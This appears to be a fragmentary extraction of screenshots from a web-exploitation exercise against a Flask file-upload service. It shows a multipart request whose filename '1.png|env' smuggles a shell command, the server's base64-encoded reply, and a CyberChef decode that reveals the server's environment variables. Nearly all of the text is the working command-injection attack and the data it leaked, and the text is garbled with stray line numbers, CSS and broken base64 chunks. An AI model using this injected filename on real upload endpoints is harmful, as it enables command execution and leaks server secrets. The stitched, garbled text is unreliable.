 Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary2481d60089473dc9cbe31d4343f86d7
Content-Disposition: form-data; name="file"; filename="1.png|env"
Content-Type: image/png
PNG
------geckoformboundary2481d60089473dc9cbe31d4343f86d7--
52 transition:background0.3sease;
53 }
54 a:hover{
55 background:#2980b9;
56 }
57 </style>
58 </head>
59 <body>
60 <div class="container">
61 <h1>
File Uploaded: <code>
8fb297b9205a499052cba8a515b5c951.png|env
</code>
</h1>
62 <h2>
Base64 Encoded Content:
</h2>
63 <pre>
d3ct
64
bG9j
65
ZGRm
66
bl9V
67 Uy5VVEYtOApTSEVMTD0vYmluL2Jhc2gKUFdEPS9hcHAK
</pre>
68 <a href="/">
Upload another file
</a>
69 </div>
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
VVNFUj13d3ctZGF0YQpIT01FPS9hcHAKV0VSS1pFVUdfU0VSVkVSX0ZEPTMKTE9HTkFNRT13d3ct
ZGF0YQpKT1VSTkFMX1NUUkVBTT05OjEzNTA1ClBBVEg9L3Vzci9sb2NhbC9zYmluOi91c3IvbG9j
YWwvYmluOi91c3Ivc2JpbjovdXNyL2Jpbjovc2JpbjovYmluCklOVk9DQVRJT05fSUQ9ZGVjZGRm
MTA2MTU3NDJjN2EyNjNhZmFiZTVkY2UwOGEKRkxBU0tfRU5WPXByb2R1Y3Rpb24KTEFORz1lbl9V
Uy5VVEYtOApTSEVMTD0vYmluL2Jhc2gKUFdEPS9hcHAK
356 5
Output
USER=www-data
HOME=/app
WERKZEUG_SERVER_FD=3
LOGNAME=www-data
JOURNAL_STREAM=9:13505
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
INVOCATION_ID=decddf10615742c7a263afabe5dce08a
FLASK_ENV=production
LANG=en_US.UTF-8
SHELL=/bin/bash
PWD=/app
261 12